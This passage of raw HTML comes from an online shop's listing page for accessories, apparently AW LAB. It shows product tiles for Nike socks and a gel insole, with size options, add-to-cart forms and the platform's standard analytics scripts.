     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), beige/brown"
     title="Nike Everyday Essential Socks (3 pairs), beige/brown"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135"
rel="nofollow"
title="WHITE"
data-color="9991135"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     title="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKNSWEVE_9990185_03&amp;sizeBackInStock=34%2f38">
<span>
34/38</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKNSWEVE_9990185_04&amp;sizeBackInStock=38%2f42">
<span>
38/42</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKNSWEVE_9990185_05&amp;sizeBackInStock=42%2f46">
<span>
42/46</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essential Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9990185&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9990185&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9990185&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;TAN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0gridivutqu"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QXV_UNKNSWEVE" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_29599V_GELINSOLE_9900186">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_GELINSOLE_9900186',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_GELINSOLE_9900186", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_620d029f0553d782a4c04adf6e_9900186"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_GELINSOLE"
data-itemid="AW_29599V_GELINSOLE"
data-product-details="{&quot;name&quot;:&quot;AW LAB Gel Insole (35.5-42)&quot;,&quot;id&quot;:&quot;AW_29599V_GELINSOLE_9900186&quot;,&quot;dimension1&quot;:&quot;AW_29599V_GELINSOLE&quot;,&quot;dimension2&quot;:&quot;9900186&quot;,&quot;dimension3&quot;:&quot;AW_29599V_GELINSOLE_9900186&quot;,&quot;price&quot;:&quot;9.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_GELINSOLE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="620d029f0553d782a4c04adf6e" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="620d029f0553d782a4c04adf6e" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_GELINSOLE.html?cgid=women_accessories&amp;dwvar_AW__29599V__GELINSOLE_color=9900186"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Gel Insole (35.5-42), multicolor"
     title="AW LAB Gel Insole (35.5-42), multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2eb197d0/images/large/9900195_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Gel Insole (35.5-42), multicolor"
     title="AW LAB Gel Insole (35.5-42), multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_GELINSOLE"
data-product-details="{&quot;name&quot;:&quot;AW LAB Gel Insole (35.5-42)&quot;,&quot;id&quot;:&quot;AW_29599V_GELINSOLE_9900186&quot;,&quot;dimension1&quot;:&quot;AW_29599V_GELINSOLE&quot;,&quot;dimension2&quot;:&quot;9900186&quot;,&quot;dimension3&quot;:&quot;AW_29599V_GELINSOLE_9900186&quot;,&quot;price&quot;:&quot;9.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_GELINSOLE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_GELINSOLE.html?cgid=women_accessories&amp;dwvar_AW__29599V__GELINSOLE_color=9900186" title="Go to Product: {0}">
AW LAB Gel Insole &#40;35.5-42&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 9.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900186&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_GELINSOLE&amp;dwvar_AW__29599V__GELINSOLE_color=9900186&amp;dwvar_AW__29599V__GELINSOLE_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900186"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Gel Insole (35.5-42), multicolor"
     title="AW LAB Gel Insole (35.5-42), multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_GELINSOLE&amp;dwvar_AW__29599V__GELINSOLE_color=9900195&amp;dwvar_AW__29599V__GELINSOLE_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900195"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Gel Insole (41-46), multicolor"
     title="AW LAB Gel Insole (41-46), multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_GELINSOLE&amp;dwvar_AW__29599V__GELINSOLE_color=9900186&amp;dwvar_AW__29599V__GELINSOLE_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Gel Insole (35.5-42)&quot;,&quot;id&quot;:&quot;AW_29599V_GELINSOLE_9900186&quot;,&quot;dimension1&quot;:&quot;AW_29599V_GELINSOLE&quot;,&quot;dimension2&quot;:&quot;9900186&quot;,&quot;dimension3&quot;:&quot;AW_29599V_GELINSOLE_9900186&quot;,&quot;price&quot;:&quot;9.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_GELINSOLE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full 